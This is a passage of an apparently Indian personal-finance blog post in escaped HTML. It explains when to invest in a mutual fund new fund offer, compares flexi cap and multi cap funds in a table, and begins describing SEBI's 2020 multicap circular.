only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy the need for\nflexi cap mutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan 